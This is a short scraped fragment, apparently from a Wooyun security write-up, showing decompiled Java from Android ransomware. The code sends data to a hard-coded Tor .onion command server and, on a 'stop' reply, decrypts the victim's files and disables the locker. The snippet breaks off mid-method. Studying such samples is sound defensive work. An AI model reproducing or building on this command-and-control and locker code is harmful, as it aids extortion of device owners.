 public void startSending()
{
new Thread(new Runnable()
{
public void run()
{
try
{
HttpResponse localHttpResponse = HttpSender.this.send(HttpSender.this.context, "http://xeyocsu7fu2vjhxs.onion/", HttpSender.this.dataToSend);
if (localHttpResponse.getStatusLine().getStatusCode() != 200)
throw new Exception();
JSONObject localJSONObject = new JSONObject(EntityUtils.toString(localHttpResponse.getEntity()));
HttpSender.RequestType localRequestType1 = HttpSender.this.type;
HttpSender.RequestType localRequestType2 = HttpSender.RequestType.TYPE_CHECK;
if (localRequestType1 == localRequestType2)
try
{
if (localJSONObject.getString("command").equals("stop"))
{
new FilesEncryptor(HttpSender.this.context).decrypt();
Utils.putBooleanValue(HttpSender.settings, "DISABLE_LOCKER", true);
return;
}
}
Tor洋葱网络
drops.wooyun.org